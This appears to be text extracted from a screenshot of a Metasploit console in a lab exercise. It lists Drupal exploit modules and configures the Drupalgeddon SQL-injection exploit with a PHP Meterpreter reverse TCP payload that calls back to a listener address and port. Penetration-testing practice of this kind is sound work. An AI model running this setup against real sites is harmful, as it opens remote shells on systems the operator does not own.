 Vaults SFTP kali vuln-4.edtechlab.local
13 \_ target: Drupal 8.x (Linux Dropper) . . . .
14 \_ AKA: SA-CORE-2018-002 . . . .
15 \_ AKA: Drupalgeddon 2 . . . .
16 exploit/multi/http/drupal_drupageddon 2014-10-15 excellent No Drupal HTTP Parameter Key/Value SQL Injection
17 \_ target: Drupal 7.0 - 7.31 (form-cache PHP injection method) . . . .
18 \_ target: Drupal 7.0 - 7.31 (user-post PHP injection method) . . . .
19 auxiliary/gather/drupal_openid_xxe 2012-10-17 normal Yes Drupal OpenID External Entity Injection
20 exploit/unix/webapp/drupal_restws_exec 2016-07-13 excellent Yes Drupal RESTWS Module Remote PHP Code Execution
21 exploit/unix/webapp/drupal_restws_unserialize 2019-02-20 normal Yes Drupal RESTful Web Services unserialize() RCE
22 \_ target: PHP In-Memory . . . .
23 \_ target: Unix In-Memory . . . .
24 auxiliary/scanner/http/drupal_views_user_enum 2010-07-02 normal Yes Drupal Views Module Users Enumeration
25 exploit/unix/webapp/php_xmlrpc_eval 2005-06-29 excellent Yes PHP XML-RPC Arbitrary Code Execution
Interact with a module by name or index. For example info 25, use 25 or use exploit/unix/webapp/php_xmlrpc_eval
msf6 > use 18
[*] Additionally setting TARGET => Drupal 7.0 - 7.31 (user-post PHP injection method)
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/drupal_drupageddon) > options
Module options (exploit/multi/http/drupal_drupageddon):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The target URI of the Drupal installation
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.205.136 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Drupal 7.0 - 7.31 (user-post PHP injection method)
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/drupal_drupageddon) >